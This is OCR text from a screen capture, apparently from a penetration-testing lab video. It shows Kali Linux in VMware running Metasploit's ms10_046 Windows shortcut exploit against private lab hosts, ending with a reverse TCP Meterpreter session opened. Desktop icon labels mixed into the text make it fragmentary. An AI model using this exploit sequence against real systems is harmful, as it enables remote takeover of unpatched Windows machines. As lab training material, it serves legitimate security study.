 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 10 of 1
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 16:04 1
root@kali: ~
File Edit View Search Terminal Help
LPORT 4444
root@kali: ~
File Edit View Search Terminal Help
Expl
root@kali:~#
Id Name
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] Send vulnerable clients to \\192.168.73.100\nRzuVikqs\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
[*] Using URL: http://192.168.73.100:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Sending stage (957999 bytes)
to 192.168.73.1
[*] Meterpreter session 1 opened (192.168.73.100:4444 -> 192.168.73.1:2590) at 2
016-08-03 16:03:19 -0700
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
hungtn
shell
hungtn